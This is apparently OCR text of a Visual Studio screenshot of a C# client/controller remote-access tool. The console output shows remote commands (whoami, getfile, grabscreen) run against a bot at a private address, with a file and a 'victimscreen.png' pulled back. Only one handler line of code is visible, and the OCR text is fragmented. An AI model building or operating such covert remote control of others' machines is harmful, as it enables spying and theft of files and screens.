 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) PScript
Debug Any CPU PScript Start
Data Sources
Toolbox
Search Toolbox
General
There are no usable controls in
Program.cs
client
91
92
93
agent - client.exe
527
Text received : whoami
codingrobot\user
21
Text received : get client.pdb
'get' is not recognized as an internal o
operable program or batch file.
3
Text received : getfile client.pdb
Text received :
3
D:\aalphaas\PScript\client\bin\Debug>copy
1 file(s) copied.
D:\aalphaas\PScript\client\bin\Debug>client.exe
Text received : grabscreen
Controller - SharpServer.exe
31-01-2018 22:43 774,200 putty.exe
18-04-2019 17:48 33 Readme.txt
30-01-2018 21:56 799 Windows 10 Update Assistant.ln
27-03-2017 17:47 26,847,472 Wireshark-win64-1.8.6.exe
11 File(s) 30,190,531 bytes
5 Dir(s) 35,735,592,960 bytes free
[192.168.20.9:49725] # : getfile Readme.txt
Send file command getfile Readme.txt
Got and save as Readme.txt
[192.168.20.9:49725] # : grabscreen
Send file command grabscreen
Got and save as victimscreen.png
[192.168.20.9:49725] # : bye
Bye for now...
D:\aalphaas\SharpServer\SharpServer\SharpServer\bin\Debug>SharpSe
Wait for your bot...
[192.168.20.5:65450] # : grabscreen
Send file command grabscreen
122 } else if (data.ToLower().StartsWith("grabscreen"))
123 {
100 % No issues found
Server Ex... Toolbox SQL Serv...
Error List Output
Rebuild All succeeded Ln 108 Col 22 Ch 22 INS
Type here to search